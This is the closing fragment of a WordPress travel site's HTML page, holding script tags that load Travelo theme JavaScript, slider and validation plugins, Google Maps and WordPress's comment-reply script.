<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/bootstrap.min.js?ver=3.0' id='trav_script_bootstrap-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/components/jquery.bxslider/jquery.bxslider.min.js?ver=5.9.10' id='trav_script_bxslider-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/components/flexslider/jquery.flexslider-min.js?ver=5.9.10' id='trav_script_flex_slider-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/jquery.validate.min.js?ver=5.9.10' id='trav_script_jquery_validate-js'></script>
<script type='text/javascript' id='trav_script_main_script-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.fochkatravel.com\/wp-admin\/admin-ajax.php";
var themeurl = "http:\/\/www.fochkatravel.com\/wp-content\/themes\/Travelo";
var date_format = "dd\/mm\/yy";
var settings = {"sticky_menu":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/theme-scripts.js?ver=5.9.10' id='trav_script_main_script-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyCXcOiJuE23KqPjEKOC2gVQLeBIE-x0N4o&#038;ver=3.0' id='trav_script_google_map-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/gmap3.min.js?ver=3.0' id='trav_script_gmap3-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
</body>
</html>